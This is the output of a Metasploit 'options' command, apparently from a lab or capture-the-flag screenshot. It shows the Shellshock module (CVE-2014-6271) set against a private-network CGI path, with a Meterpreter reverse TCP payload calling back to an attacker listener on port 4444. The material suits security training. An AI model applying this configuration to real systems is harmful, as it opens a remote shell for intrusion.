 msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.102 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /cgi-bin/underworld/ yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.103 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86